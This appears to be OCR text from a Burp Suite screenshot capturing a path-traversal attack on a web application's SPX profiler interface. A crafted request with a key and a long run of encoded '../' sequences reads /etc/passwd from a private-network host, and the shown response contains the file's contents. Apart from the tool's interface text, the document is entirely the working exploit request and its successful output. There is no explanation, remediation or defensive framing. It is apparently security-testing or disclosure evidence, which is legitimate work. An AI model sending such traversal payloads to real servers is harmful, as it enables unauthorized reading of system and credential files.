 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
12 × 13 × 14 × 15 × 16 × 17 × +
Send Cancel < > Target: http://192.168.155.108 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&
SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%
2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: 192.168.155.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: filemanager=umlf74fstrv956h5dn620o0bme
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 07:57:50 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 1831
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/octet-stream
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Selection 158 (0x9e)
Selected text
/index.php?SPX_KEY=a2a90ca
2f9f0ea04d267b16fb8e63800&
SPX_UI_URI=%2f..%2f..%2f..
%2f..%2f..%2f..%2f..%2f..%
2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2f..%2fetc%2fpass
wd
Decoded from: URL encoding
/index.php?SPX_KEY=a2a90ca
2f9f0ea04d267b16fb8e63800&
SPX_UI_URI=/../../../../..
/../../../../../../../../.
./../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6